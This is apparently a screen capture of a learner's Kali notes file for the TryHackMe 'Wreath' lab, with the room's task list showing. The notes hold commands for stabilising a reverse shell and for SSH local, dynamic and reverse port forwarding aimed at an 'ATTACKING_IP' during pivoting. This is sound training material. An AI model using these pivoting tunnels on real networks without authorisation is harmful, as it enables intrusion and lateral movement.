 10.50.102.123
22:08
~/customise-kali-script.sh - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
customise-kali-script.sh
notes.txt
155 # allow passing of keyboard shortcuts
156 # foreground the background shell
157 ~# stty raw -echo && fg
158
159 # reset the terminal
160 reset
161 # reset: unknown terminal type unknown
162 # Terminal type? xterm-256color
163 # reset: unknown terminal type xterm-256color
164 # Terminal type? xterm
165
166 # set the terminal type and shell
167 export TERM=xterm
168 export SHELL=bash
169
170 # set the rows and columns to the same as our native terminal
171 stty rows 61
172 stty columns 116
173
174
175 '''
176 Proxy
177 '''
178 ssh -L 8000:172.16.0.10:80 user@172.16.0.5 -fN
179 # or
180 ssh -D 1337 user@172.16.0.5 -fN
181 ssh-keygen
182 # ~/.ssh/authorized_keys\
183 command="echo 'This account can only be used for port forwarding'",no-agent-for
184 sudo systemctl status ssh
185 sudo systemctl start ssh
186 ssh -R LOCAL_PORT:TARGET_IP:TARGET_PORT USERNAME@ATTACKING_IP -i KEYFILE -fN
187 ssh -R 8000:172.16.0.10:80 kali@172.16.0.20 -i KEYFILE -fN
188 ssh -R 1337 USERNAME@ATTACKING_IP -i KEYFILE -fN
189
190 ps aux | grep ssh
191 sudo kill PID
192
MSEC
Line 192, Column 1
Spaces: 4
Bash
TryHackMe | Wreath
Thomas Wreath | De
Webmin 1.920 - Una
Portfwd - Metasploit
https://tryhackme.com/room/wreath
TryHackMe Recon Foothold gitbook HackTricks RevShells hashcat TTY Nessus
Answer the questions below
What tool can be used to convert OpenSSH keys into PuTTY style keys?
Answer format: ********
Submit
Task 13 Pivoting Socat
Task 14 Pivoting Chisel
Task 15 Pivoting sshuttle
Task 16 Pivoting Conclusion
Task 17 Git Server Enumeration
Task 18 Git Server Pivoting
Task 19 Git Server Code Review
Task 20 Git Server Exploitation
Task 21 Git Server Stabilisation & Post Exploitation
Task 22 Command and Control Introduction
Task 23 Command and Control Empire: Installation
Control Empire: Overview
Help me get new emotes!
3 / 15 Total Points